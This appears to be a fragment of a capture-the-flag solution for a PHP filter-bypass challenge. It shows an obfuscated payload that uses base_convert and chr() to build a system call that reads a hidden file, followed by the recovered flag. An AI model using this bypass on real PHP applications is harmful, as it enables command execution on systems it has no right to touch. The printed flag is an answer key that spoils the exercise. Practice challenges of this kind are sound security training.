 PHP - Advanced filters bypass
You can access the source code.
1+1
Give me the result !
string(148) "base_convert(1751504350,10,36)(base_convert(15941,10,36).base_convert(16191,10,36)
(32).base_convert(16191,10,36)(46).base_convert(1529794381,10,36))"
PHP_uns4fe_c0d3_ex3cut10ns_3veryWh3r3!!!
PHP_uns4fe_c0d3_ex3cut10ns_3veryWh3r3!!!